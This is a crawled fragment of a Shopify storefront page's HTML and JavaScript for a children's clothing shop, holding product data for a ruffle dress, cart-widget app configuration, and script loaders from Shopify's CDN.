Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid://shopify/Product/9259111088386?gid://shopify/ProductVariant/47209203400962,gid://shopify/ProductVariant/47209203433730,gid://shopify/ProductVariant/47209203466498,gid://shopify/ProductVariant/47266506998018,gid://shopify/ProductVariant/47209203499266,gid://shopify/ProductVariant/47209203532034,gid://shopify/ProductVariant/47209203564802","gid://shopify/Product/9259104436482?gid://shopify/ProductVariant/47209170862338,gid://shopify/ProductVariant/47209170895106,gid://shopify/ProductVariant/47209170927874,gid://shopify/ProductVariant/47266470035714,gid://shopify/ProductVariant/47209170960642,gid://shopify/ProductVariant/47209170993410,gid://shopify/ProductVariant/47209171026178","gid://shopify/Product/9271096049922?gid://shopify/ProductVariant/47248035512578,gid://shopify/ProductVariant/47248035545346,gid://shopify/ProductVariant/47248035578114,gid://shopify/ProductVariant/47266500608258,gid://shopify/ProductVariant/47248035610882,gid://shopify/ProductVariant/47248035643650,gid://shopify/ProductVariant/47248035676418","gid://shopify/Product/9259105517826?gid://shopify/ProductVariant/47209175646466,gid://shopify/ProductVariant/47209175679234,gid://shopify/ProductVariant/47209175712002,gid://shopify/ProductVariant/47266471969026,gid://shopify/ProductVariant/47209175744770,gid://shopify/ProductVariant/47209175777538,gid://shopify/ProductVariant/47209175810306","gid://shopify/Product/9259111186690?gid://shopify/ProductVariant/47209204449538,gid://shopify/ProductVariant/47209204482306,gid://shopify/ProductVariant/47209204515074,gid://shopify/ProductVariant/47266472591618,gid://shopify/ProductVariant/47209204547842,gid://shopify/ProductVariant/47209204580610,gid://shopify/ProductVariant/47209204613378","gid://shopify/Product/9259110695170?gid://shopify/ProductVariant/47209196716290,gid://shopify/ProductVariant/47209196749058,gid://shopify/ProductVariant/47209196781826,gid://shopify/ProductVariant/47266472329474,gid://shopify/ProductVariant/47209196814594,gid://shopify/ProductVariant/47209196847362,gid://shopify/ProductVariant/47209196880130","gid://shopify/Product/9271117611266?gid://shopify/ProductVariant/47248070705410,gid://shopify/ProductVariant/47248070738178,gid://shopify/ProductVariant/47248070770946,gid://shopify/ProductVariant/47266528461058,gid://shopify/ProductVariant/47248070803714,gid://shopify/ProductVariant/47248070836482,gid://shopify/ProductVariant/47248070869250","gid://shopify/Product/9271109255426?gid://shopify/ProductVariant/47248057991426,gid://shopify/ProductVariant/47248058024194,gid://shopify/ProductVariant/47248058056962,gid://shopify/ProductVariant/47266498969858,gid://shopify/ProductVariant/47248058089730,gid://shopify/ProductVariant/47248058122498,gid://shopify/ProductVariant/47248058155266","gid://shopify/Product/9078311190786?gid://shopify/ProductVariant/46648891080962,gid://shopify/ProductVariant/46648891113730,gid://shopify/ProductVariant/46648891146498,gid://shopify/ProductVariant/46648891179266,gid://shopify/ProductVariant/46648891212034,gid://shopify/ProductVariant/46648891244802,gid://shopify/ProductVariant/46648891277570","gid://shopify/Product/9271085203714?gid://shopify/ProductVariant/47248021061890,gid://shopify/ProductVariant/47248021094658,gid://shopify/ProductVariant/47248021127426,gid://shopify/ProductVariant/47266478784770,gid://shopify/ProductVariant/47248021160194,gid://shopify/ProductVariant/47248021192962,gid://shopify/ProductVariant/47248021225730","gid://shopify/Product/9271082320130?gid://shopify/ProductVariant/47248009855234,gid://shopify/ProductVariant/47248009888002,gid://shopify/ProductVariant/47248009920770,gid://shopify/ProductVariant/47266473148674,gid://shopify/ProductVariant/47248009953538,gid://shopify/ProductVariant/47248009986306,gid://shopify/ProductVariant/47248010019074","gid://shopify/Product/9259104796930?gid://shopify/ProductVariant/47209172697346,gid://shopify/ProductVariant/47209172730114,gid://shopify/ProductVariant/47209172762882,gid://shopify/ProductVariant/47266471543042,gid://shopify/ProductVariant/47209172795650,gid://shopify/ProductVariant/47209172828418,gid://shopify/ProductVariant/47209172861186","gid://shopify/Product/9259104010498?gid://shopify/ProductVariant/47209168666882,gid://shopify/ProductVariant/47209168699650,gid://shopify/ProductVariant/47209168732418,gid://shopify/ProductVariant/47266468724994,gid://shopify/ProductVariant/47209168797954,gid://shopify/ProductVariant/47209168830722,gid://shopify/ProductVariant/47209168863490"]}}]}},"metafieldId":"","createdAt":"2026-01-20T10:07:36.970Z","updatedAt":"2026-01-20T10:37:57.309Z","__v":0}
];
</script>

<script defer src="https://cdn.shopify.com/extensions/019bbbdf-afce-7578-83a8-16a2abf40d4c/starter-kit-211/assets/vendors.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bbbdf-afce-7578-83a8-16a2abf40d4c/starter-kit-211/assets/lably.js"></script>
<div
    id="_lably_root"
    data-storefront-access-token="  f22256eb5336e8d99cfd6fdfd418103f"
></div>


</div><div id="shopify-block-AQkJoSnRYUmt5Z1dme__2131494470682214141" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: corner-session -->
<script>
 // guest_login : cwvbooster's script explicitly excludes scripts containing the string "guest_login", so adding this string somewhere in your script's content will prevent it from being unnessarily modified by that app:

    var sessionBtn = {
      get click_the_dots_to_view_session_data() {
        console.clear();
        console.log(
          "%c ⚠️ Corner Session data ⚠️ ",
          "font-size:18px; color: #ffc400; padding:4px; font-weight:bolder;"
        );
        console.log(window.corner.sessionData)
      }
    };
    console.log("Corner Session Data Loaded", sessionBtn);

    window.metafield = {"error":"json not allowed for this object"}
    window.corner={};
    window.corner.campaigns=null;
    window.corner.automations=null;
    window.corner.sessionData={};


    
    window.corner.sessionData.shop = {
      origin:'www.foreverkidz.in',
      shopifyDomain:'foreverkidz1.myshopify.com',
      cartCurrency: 'INR',
      moneyFormat : '₹ {{ amount_no_decimals }}',
      currencyList: [{"name": "Indian Rupee", "iso_code": "INR", "symbol": "₹"},]
    };

    
    
      window.corner.sessionData.product = {
        ...{"id":8358600114434,"title":"Sea Sway Ruffle Dress","handle":"sea-sway-ruffle-dress","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProduct details:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eGet your little angels ready to party with our Sea Sway Ruffle Dress!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIn beautiful sea green, this dress is perfect for birthdays or any special occasion.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffled frilled look makes it a super stunner and fluffier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eWould request to check the measurements carefully and order accordingly to get the best look.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-02-28T17:34:31+05:30","created_at":"2024-02-28T16:23:40+05:30","vendor":"ForeverKidz","type":"sale999","tags":["discounts","tunic"],"price":99900,"price_min":99900,"price_max":99900,"available":false,"price_varies":false,"compare_at_price":326500,"compare_at_price_min":326500,"compare_at_price_max":326500,"compare_at_price_varies":false,"variants":[{"id":44322040480002,"title":"1-2yrs \/ Sea Green \/ Dress","option1":"1-2yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009908","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 1-2yrs \/ Sea Green \/ Dress","public_title":"1-2yrs \/ Sea Green \/ Dress","options":["1-2yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040512770,"title":"2-3yrs \/ Sea Green \/ Dress","option1":"2-3yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009909","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 2-3yrs \/ Sea Green \/ Dress","public_title":"2-3yrs \/ Sea Green \/ Dress","options":["2-3yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040545538,"title":"3-4yrs \/ Sea Green \/ Dress","option1":"3-4yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009910","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 3-4yrs \/ Sea Green \/ Dress","public_title":"3-4yrs \/ Sea Green \/ Dress","options":["3-4yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040578306,"title":"4-5yrs \/ Sea Green \/ Dress","option1":"4-5yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009911","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 4-5yrs \/ Sea Green \/ Dress","public_title":"4-5yrs \/ Sea Green \/ Dress","options":["4-5yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040611074,"title":"5-6yrs \/ Sea Green \/ Dress","option1":"5-6yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009912","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 5-6yrs \/ Sea Green \/ Dress","public_title":"5-6yrs \/ Sea Green \/ Dress","options":["5-6yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040643842,"title":"6-7yrs \/ Sea Green \/ Dress","option1":"6-7yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009913","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 6-7yrs \/ Sea Green \/ Dress","public_title":"6-7yrs \/ Sea Green \/ Dress","options":["6-7yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621"],"featured_image":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","options":["Size","Color","Style"],"media":[{"alt":null,"id":33173036204290,"position":1,"preview_image":{"aspect_ratio":0.664,"height":4096,"width":2720,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"aspect_ratio":0.664,"height":4096,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","width":2720},{"alt":null,"id":32722507006210,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753","width":3133},{"alt":null,"id":32722507038978,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753","width":3133},{"alt":null,"id":32918628532482,"position":4,"preview_image":{"aspect_ratio":0.664,"height":1600,"width":1062,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753"},"aspect_ratio":0.664,"height":1600,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753","width":1062},{"alt":null,"id":32722507071746,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621","width":3133},{"alt":null,"id":32722509496578,"position":6,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621","width":3133}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProduct details:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eGet your little angels ready to party with our Sea Sway Ruffle Dress!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIn beautiful sea green, this dress is perfect for birthdays or any special occasion.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffled frilled look makes it a super stunner and fluffier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eWould request to check the measurements carefully and order accordingly to get the best look.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"},
        collections: [{"id":421221761282,"handle":"all-products","title":"All Products","updated_at":"2026-01-21T17:36:49+05:30","body_html":"","published_at":"2024-03-21T14:43:58+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":261236949150,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-21T17:36:49+05:30","body_html":"","published_at":"2021-03-06T15:00:58+05:30","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global","image":{"created_at":"2022-04-08T20:43:43+05:30","alt":null,"width":353,"height":465,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/collections\/newest_product.jpg?v=1649430823"}},{"id":433973657858,"handle":"products-below-5000","title":"products below 5000","updated_at":"2026-01-21T17:36:49+05:30","body_html":"","published_at":"2024-08-22T19:34:33+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"5000"}],"published_scope":"global"},{"id":398268858626,"handle":"globofilter-best-selling-products-index","title":"Smart Products Filter Index","updated_at":"2026-01-21T17:36:49+05:30","body_html":"","published_at":"2023-03-23T15:52:11+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"not_equals","condition":"-9999"}],"published_scope":"global"},{"id":185030312076,"handle":"offers","updated_at":"2026-01-21T17:36:49+05:30","published_at":"2020-05-13T12:26:00+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Under 999","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eSeason's favorite party occasion dresses on upto 70% Off!\u003c\/strong\u003e\u003c\/div\u003e","image":{"created_at":"2022-04-08T20:41:57+05:30","alt":null,"width":3133,"height":4700,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/collections\/offer.jpg?v=1663737603"}}],
        customMetafields: {},
        inventory:{
            "44322040480002": 0 ,
              

            "44322040512770": 0 ,
              

            "44322040545538": 0 ,
              

            "44322040578306": 0 ,
              

            "44322040611074": 0 ,
              

            "44322040643842": 0 ,
              
},
          has_only_default_variant: false,
          
        };
   if (
      window.corner.sessionData.product.type === "free_product" || window.corner.sessionData.product.type === "corner_hidden_product" || window.corner.sessionData.product.type === "corner_one_click_upsell"
    ) {
      window.location.href = "/";
    }
    

    

      
      
window.corner.cornerConfig = {"cartConfig":{"banner":{"gradientEnd":"rgb(232,230,226)","gradientStart":"rgb(232,230,226)","imageUrl":"https:\/\/imagedelivery.net\/QI2wC6Vls23vJd9vFFaomg\/e11aea3c-53a7-4138-451a-bd6e30552c00\/public","type":"gradient"},"colors":{"accentBg":"rgb(38,38,38)","accentFg":"rgb(255,253,253)","bannerText":"rgb(45,45,45)","cardBg":"rgb(255,255,255)","outlines":"rgb(220,215,214)","primaryType":"rgb(44,54,57)","secondaryBg":"rgb(250,238,236)","secondaryType":"rgb(63,78,79)","widgetBg":"rgb(255,255,255)"},"customHtml":{"aboveCheckoutCta":"Extra 3% Off On Prepaid Orders","aboveItemList":"","belowCheckoutCta":"Shipping taxes, and discounts are calculated at checkout","belowItemList":"","emptyCart":""},"customJs":"const removeScrollLock = () =\u003e {\n    const myTimeout = setTimeout(() =\u003e {\n        console.log(\"Scroll Lock temporarily disabled By cornercart\");\n        window.themeVendor.ScrollLock.clearQueueScrollLocks();\n        window.themeVendor.ScrollLock.enablePageScroll();\n        document.documentElement.removeAttribute('data-scroll-locked');\n    }, 500);\n}\ncorner.on(\"onCowiClose\", removeScrollLock);\ncorner.on(\"onCowiOpen\", removeScrollLock);\n\n\/\/ Min QTY 5 By NOIR\ncorner.overrideCartEdit((cartObject, finalAjaxJobList) =\u003e {\nlet targetProductId = 9085467558146;\nconst index = cartObject.items.findIndex(item =\u003e item.productId === targetProductId);\nif (index !== -1) {\nconst jobIndex = finalAjaxJobList.findIndex(jobItem =\u003e {\nconst isChangeJob = jobItem.job === 'change';\nconst isLineMatch = jobItem.details?.payload?.line === index + 1;\nconst isQtyLessThan5 = jobItem.details?.payload?.quantity \u003c 5;\nreturn isChangeJob \u0026\u0026 isLineMatch \u0026\u0026 isQtyLessThan5;\n});\nif (jobIndex !== -1) {\nfinalAjaxJobList.splice(jobIndex, 1);\n}\n}\nreturn finalAjaxJobList;\n});\n","general":{"cartCtaAction":"checkout","cartOpenOnAddition":true,"cartStyle":"drawer","checkoutButtonStyle":"classic","customCss":"cart-drawer#cart-drawer {\ndisplay:none !important;}\nbody{\noverflow:auto !important;}\ndiv[id^=\"corner-cowi-goal-milestones-progress-\"] {\n    background: #d2a778 !important;\n}\ndiv#corner-cowi-cart-custom-html-below-cta {\n    padding: 10px;\n    text-align: center;\n    font-style: italic;\n}\ndiv#corner-cowi-cart-custom-html-above-cta {\n    padding: 3px 5px 5px 0;\n    text-align: center;\n    border-radius: 50% 50% 0 0;\n    background: #03b696;\n    width: 90%;\n    height: 70px;\n    margin: 10px auto -45px auto;\n    color: white;\n    font-weight: 700;\n}\n.widgets-by-corner.corner-widget #corner-cowi-open-wrapper {\n    z-index: 2147483645 !important;\n}\n\n\n","hideConfettiAnimation":false,"hideOffersSection":true,"includeCompareAtPriceInDiscounts":false,"isActive":true,"isDiscountBoxActive":false,"overideCartPage":true,"productRecommendationIntent":"COMPLEMENTARY","relatedProductStyle":"cards","showContinueShoppingBtn":false,"showDiscountInput":true,"showOptionalNotes":false,"showRelatedProducts":true,"showSubtotalInSummary":false,"themeCss":"#corner-cowi-cart-item-list-card,#corner-cowi-cart-summary-card,#corner-cowi-offers-item-list-bg-card{\nmargin:0!important;\nborder-radius:0!important\n}\n#corner-cowi-header{\npadding:18px!important\n}\n#corner-cowi-page-selectors-wrapper,#corner-widget-page-wrapper{\npadding:0!important;\nborder-top:1px solid var(--corner-cowi-outlines)\n}\n#corner-cowi-close-btn{\nbox-shadow:none!important;\nborder:1px solid var(--corner-cowi-outlines)\n}"},"termsCheckbox":{"attributeName":"terms","content":"I agree to all terms and condition","defaultChecked":false,"isActive":false,"isRequired":false}},"cartLauncherConfig":{"horizontalPositioning":"right","isActive":false,"onClick":"OPEN_CART","shape":"round","size":{"desktop":"large","mobile":"medium"},"text":"","type":"cornerButton","verticalPositioning":5,"visibility":{"desktop":true,"mobile":true,"showOnCollectionPage":true,"showOnProductPage":true},"zIndex":"2147483647"},"generalconfig":{"cornerCurrencyFormat":{"INR":{"format":"INR {{amount}}","isDefault":true}},"currencyFormat":"₹ {{amount}}","defaultLanguage":"en","featureFlag":{"apps":{"cornercart":{"campaigns":true,"cornerwidget":{"cornerwidget_advanced_color_customisation":true,"cornerwidget_banner_image":true,"cornerwidget_custom_attributes":true,"cornerwidget_custom_css":true,"cornerwidget_optional_note":true,"cornerwidget_related_products":true},"facebook_ga_tracking":true,"is_billing_activated":"true","multi_language_support":true,"remove_corner_branding":true,"stickybar":{"stickybar_custom_css":true,"stickybar_mobile_specific_customisations":true,"stickybar_on_any_page":true,"stickybar_themes:":true}}}},"trackingPixels":{"fbPixel":null,"gaPixel":null}},"langConfig":{"cornerCartWidget":{"en":{"widget_close_text":"Close","offers_context_title":"Offers","related_items_title":"You may also like...","offer_card_cta_unachieved":"Show Gifts","offer_card_cta_achieved":"Select Gifts","view_product_in_store":"View in store","non_applicable_discount_code_warning":"This coupon is not applicable to any of the products in the cart","cart_empty_state":"No items in the cart","rewards_checkout_reminder_title":"Don't forget your Free Gifts!","optional_note_btn_text":"Add Optional Note","rewards_checkout_reminder_description":"You're eligible for one or more free gifts with this purchase. Please add them to your cart before checkout.","subtotal_text":"Subtotal","bundle_edit_popup_secondary_cta":"Cancel","bundle_edit_popup_primary_cta":"Edit Bundle","offer_card_achieved_tag":"Unlocked","reward_overlay_title":"Free gifts Unlocked","one_time_purchase_plan_title":"One time purchase","other_checkouts_cta":"Other Checkouts","total_text":"Total","discount_box_cta":"Apply","cart_list_continue_shopping":"Continue Shopping","cart_list_cta":"Checkout","reward_overlay_sub_text":"Choose any {{gift_count}} free gifts","related_items_cta":"Add","rewards_checkout_reminder_secondary_cta_btn":"No Thanks, I’ll Pass","reward_overlay_cta_text":"Add Free Gifts","rewards_checkout_reminder_primary_cta_btn":"Claim Your Free Gift","offer_card_achieved_and_selected_tag":"Added to cart","discount_text":"Discount","discount_box_place_holder":"Apply Discount Code","reward_overlay_cancel_text":"Cancel","optional_note_title":"Optional Note","optional_note_cancel":"Cancel","sold_out":"Sold Out","optional_note_cta":"Add Note","bundle_view_content_btn":"View Bundle","shipping_text":"Shipping","estimated_tax":"Estimated Tax","cart_context_title":"Cart","free_text":"Free","add_item":"Add item"},"version":"15"},"stickyAtcWidget":null},"rev":"1-0-1","stickybarConfig":null,"updatedAt":"2025-09-19T13:02:15Z"};window.corner.campaigns = [];
        
          
            window.corner.campaigns.push({"audience":{"everyone":true},"campaign_id":22766,"created_at":"2025-11-21T05:50:12Z","details":{"attributes":{"bgColor":"rgb(193,153,92)","textColor":"rgb(0,0,0)"},"config":{"displaySurfaces":["cart"]},"gid":null,"message":[{"content":"\u003cp\u003e\u003cstrong\u003eUnlock Your Special \u003c\/strong\u003e\u003cstrong\u003eOffer At Checkout! 💸\u003c\/strong\u003e\u003c\/p\u003e","language":"en"}]},"key":10,"priority":7,"rev":0,"schedule":{"endsAt":"","startsAt":"2025-11-21T05:50:11.537Z"},"settings":{"campaignTermsAndConditions":"While supply lasts.","title":"Cart Announcement Bar - Special offer"},"shop":"foreverkidz1.myshopify.com","status":"active","surface":"cart_widget","type":"cart_announcement","updated_at":"2025-11-21T05:55:07Z"});
          
            window.corner.campaigns.push({"audience":{"everyone":true},"campaign_id":11580,"created_at":"2024-12-19T12:00:01Z","details":{"cartState":null,"gid":null,"upsellConfig":{"ctaType":"checkbox","isDisplayedinCart":false,"isImageVisible":true,"isPreSelected":false,"upsellDisplayText":"Add {{title}} for {{amount}}"},"upsellProduct":{"preferenceType":"userSelect","preferenceValue":"","target":{"handle":"gift-wrap","id":"gid:\/\/shopify\/Product\/8874465231106","images":[],"productType":"","product_id":8874465231106,"status":"ACTIVE","tags":[],"title":"Gift Wrap","totalInventory":50,"tracksInventory":true,"variants":[{"availableForSale":true,"barcode":"","compareAtPrice":"199.00","createdAt":"2024-12-19T11:59:46Z","displayName":"Gift Wrap - Default Title","fulfillmentService":{"id":"gid:\/\/shopify\/FulfillmentService\/manual","inventoryManagement":false,"productBased":true,"serviceName":"Manual","type":"MANUAL"},"id":"gid:\/\/shopify\/ProductVariant\/45723642822914","inventoryItem":{"__typename":"InventoryItem","id":"gid:\/\/shopify\/InventoryItem\/47827281903874"},"inventoryManagement":"SHOPIFY","inventoryPolicy":"DENY","inventoryQuantity":50,"position":2,"price":"199.00","product":{"__typename":"Product","id":"gid:\/\/shopify\/Product\/8874465231106"},"requiresShipping":true,"selectedOptions":[{"__typename":"SelectedOption","value":"Default Title"}],"sku":"","taxable":true,"title":"Default Title","updatedAt":"2024-12-19T11:59:46Z","weight":0,"weightUnit":"KILOGRAMS"}]}}},"key":2,"priority":1,"rev":0,"schedule":{"endsAt":"","startsAt":"2024-12-19T12:00:01.616Z"},"settings":{"campaignTermsAndConditions":"While supply lasts.","title":"One Click Upsell 2"},"shop":"foreverkidz1.myshopify.com","status":"active","surface":"cart_widget","type":"one_click_upsell","updated_at":"2025-03-28T06:45:49Z"});
          
        
window.corner.automations = [];
        
          
        


window.corner.sessionData.market =  'in';</script>
<!-- END app snippet -->


<script data-cookieconsent="ignore">

    window.cornerStorefrontToken = "d04997ffa7a3edd2dbbb5fd046f95dd8";
    

  var isCornerAppEmbedsTurnedOn = true;
  window.enableCornerTestCampaigns = true
  

  

      window.elementToReplaceInCartPage = "main";

      let mainCartElement = document.querySelector(
        "main"
      )
      let hideThemeCart = false
      if(mainCartElement && hideThemeCart && [
        "/cart",
        "/cart/",
        `${window.Shopify.routes.root}cart`,
        `${window.Shopify.routes.root}cart/`
      ].includes(window.location.pathname)){
        let themeCartBackup = mainCartElement.innerHTML;

        mainCartElement.innerHTML = "<div class='coca-cart-loader'> <span /></div>";
        const revertCartTimeout = setTimeout(function revertCart() {
        if(!document.querySelector("#corner-cowi-cart-page-wrapper")){
          mainCartElement.innerHTML=themeCartBackup;
        }
        }, 5000);

      }
  

  !(function (e, t) {
    if ('object' == typeof exports && 'object' == typeof module) module.exports = t();
    else if ('function' == typeof define && define.amd) define([], t);
    else {
      var r = t();
      for (var o in r) ('object' == typeof exports ? exports : e)[o] = r[o];
    }
  })(self, function () {
    return (() => {
      'use strict';
      var t;
      var ms = document.createElement('script');
      ms.type = 'text/javascript';
      ms.async = !0;
      ms.setAttribute('data-cookieconsent', 'ignore');
      
      ms.src = 'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.js';
      
      document.body.append(ms);

      var vF = [
        'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/corner-cart-progress-bar.js'
].filter(function(url) { return url && url.length > 0; });
      
      vF.forEach(function(url) {
        var vScpt = document.createElement('script');
        vScpt.type = 'text/javascript';
        vScpt.async = !0;
        vScpt.setAttribute('data-cookieconsent', 'ignore');
        
        vScpt.src = url;
        document.body.appendChild(vScpt);
      });
      
      return {};
    })();
  });
</script>




<div id="corner-bundle-items" style="display:none">
  {        
  "items": [
  
  
  ]        
}
</div>

<style>
  .coca-cart-loader {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 550px;
  }
  .coca-cart-loader span {
    border: 3px solid rgba(0, 0, 0, 0);
    border-radius: 50%;
    border-top: 3px solid rgb(0, 0, 0, 0.5);
    width: 40px;
    height: 40px;
    -webkit-animation: spin 0.75s linear infinite;
    /* Safari */
    animation: spin 0.75s linear infinite;
  }

  /* Safari */
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
    }
  }

  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

</style>



</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.foreverkidz.in/products/sea-sway-ruffle-dress?section_id=api-product-grid-item
body_size: 770
content:
<div id="shopify-section-api-product-grid-item" class="shopify-section">

<div data-api-content>
<div class="grid-item product-item product-item--swatches product-item--centered product-item--outer-text  "
    id="product-item--api-product-grid-item-8358600114434"
    style="--swatch-size: var(--swatch-size-filters);"
    data-grid-item
  >
    <div class="product-item__image double__image" data-product-image>
      <a class="product-link" href="/products/sea-sway-ruffle-dress" aria-label="Sea Sway Ruffle Dress" data-product-link="/products/sea-sway-ruffle-dress"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7142857142857143;" data-aos="img-in"
  data-aos-delay="||itemAnimationDelay||"
  data-aos-duration="800"
  data-aos-anchor="||itemAnimationAnchor||"
